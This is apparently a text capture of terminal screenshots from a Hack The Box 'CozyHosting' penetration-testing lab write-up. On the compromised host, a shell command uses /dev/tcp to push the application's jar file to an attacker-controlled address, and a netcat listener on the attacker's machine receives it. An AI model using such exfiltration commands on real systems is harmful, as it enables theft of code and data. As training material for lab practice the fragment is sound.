 WorkingDirectory=/app
ExecStart=/usr/bin/java -jar cloudhosting-0.0.1.jar
ExecStop=/bin/kill -15 $MAINPID
[Install]
WantedBy=multi-user.target
app@cozyhosting:/app$ cat cloudhosting-0.0.1.jar > /dev/tcp/10.10.14.16/9001
app@cozyhosting:/app$
zerox30@zeroX30: ~/HTB/OSCP/Linux/CozyHos
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ nc -lnvp 9001 > cloudhosting-0.0.1.jar
listening on [any] 9001 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.230] 45462
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ ls
bashshell.txt cloudhosting-0.0.1.jar
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$